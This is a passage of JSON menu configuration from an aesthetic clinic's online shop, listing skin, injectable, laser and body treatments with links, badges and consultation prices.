","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle 